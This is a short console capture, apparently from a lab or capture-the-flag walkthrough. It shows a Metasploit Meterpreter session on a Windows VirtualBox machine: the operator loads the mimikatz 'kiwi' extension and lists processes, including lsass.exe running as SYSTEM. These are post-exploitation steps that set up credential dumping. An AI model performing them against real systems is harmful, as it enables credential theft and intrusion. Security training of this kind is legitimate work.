 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > ps
Process List
============
 PID   PPID  Name                Arch  Session  User                          Path
 ---   ----  ----                ----  -------  ----                          ----
https://metasploit.com
 0     0     [System Process]
 4     0     System              x64   0
 260   4     smss.exe            x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
 332   320   csrss.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 364   320   wininit.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe
 384   372   csrss.exe           x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 420   372   winlogon.exe        x64   1        NT AUTHORITY\SYSTEM           C:\Windows\System32\winlogon.exe
 464   364   services.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\services.exe
 480   364   lsass.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsass.exe
 488   364   lsm.exe             x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\lsm.exe
 536   464   svchost.exe         x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 588   464   svchost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\svchost.exe
 648   464   VBoxService.exe     x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\VBoxService.ex
e